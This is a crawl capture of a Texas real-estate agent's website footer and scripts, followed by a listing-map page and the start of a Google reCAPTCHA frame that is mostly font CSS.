        <p><b>Kathye Warfield</b><br />Texas Premier Realty<br /><br/>          , TX <br />          USA<br />          <br />
          Office: 281-787-3750<br />
          		  	Mobile: 281-787-3750<br />
		  		          </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p style="text-align: center;">Pearland Real Estate | Houston Real Estate | RE/MAX Space Center | Top Producing Agent in Pearland and Surrounding Areas</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/e-pro.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2025 Texas Premier Realty. All Rights Reserved. <span class="footer-license-no"> 0464496</span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 8000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/map.php?pid=52697&google_map_api_key=AIzaSyCY5WjOFwCziSb76WTnNvnOHL9s74Ca1b0
body_size: 2629
content:
  				  	 
		<!DOCTYPE html>
<html> 
<head> 
  <meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
  <title></title> 
  <!--<script src="http://maps.google.com/maps/api/js?sensor=false" type="text/javascript"></script>-->
  <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCY5WjOFwCziSb76WTnNvnOHL9s74Ca1b0" type="text/javascript"></script>
</head> 
<body>
  <div id="map" style="width: 740px; height: 325px;"></div>

  <script type="text/javascript">
  
    var locations = [
 	['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=../../uploads_thumbnail/510RVE7O9KZ_DSC_3868.jpg></td><td valign=top style=color:#000000;>3038 Fallbrook Ct., Pearland, TX, 77584<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=http://52697.eagent360.com>More Details</a></td></tr></table>', '3038 Fallbrook Ct. Pearland TX 77584'],    ];
//    var locations = [
//      ['Bondi Beach', '850 Bay st 04 Toronto, Ont'],
////      ['Coogee Beach', '932 Bay Street, Toronto, ON M5S 1B1'],
////      ['Cronulla Beach', '61 Town Centre Court, Toronto, ON M1P'],
////      ['Manly Beach', '832 Bay Street, Toronto, ON M5S 1B1'],
////      ['Maroubra Beach', '606 New Toronto Street, Toronto, ON M8V 2E8']
//    ];

    var map = new google.maps.Map(document.getElementById('map'), {
      zoom: 13,
      center: new google.maps.LatLng(43.253205,-80.480347),
      mapTypeId: google.maps.MapTypeId.ROADMAP
    });

    var infowindow = new google.maps.InfoWindow();
    var geocoder = new google.maps.Geocoder();

    var marker, i;

    for (i = 0; i < locations.length; i++) {
      geocodeAddress(locations[i]);
    }

	function geocodeAddress(location) {
	  geocoder.geocode( { 'address': location[1]}, function(results, status) {
	  //alert(status);
		if (status == google.maps.GeocoderStatus.OK) {
	
		  			var point = results[0].geometry.location;
		  		  
		  map.setCenter(point);
		  createMarker(point,location[0]);
		  //map.setCenter(results[0].geometry.location);
		  //createMarker(results[0].geometry.location,location[0]);
		}
		else
		{
		  //alert("some problem in geocode" + status);
		}
	  }); 
	}
	
	function createMarker(latlng,html){
		//var latlng1 = (25.62343374661, -80.364242844811);
	  var marker = new google.maps.Marker({
		position: latlng,
		map: map
	  }); 

  google.maps.event.addListener(marker, 'click', function() { 
    infowindow.setContent(html);
    infowindow.open(map, marker);
  });
		
//  google.maps.event.addListener(marker, 'mouseout', function() { 
//    infowindow.close();
//  });
}
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclCAMTAAAAAG1PN49uX5FoVRkqPhcSPHXxn_Zz&co=aHR0cDovL2thdGh5ZXdhcmZpZWxkLmVhZ2VudDM2MC5jb206ODA.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=15000&cb=o29fy23y3mgu
body_size: 48963
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
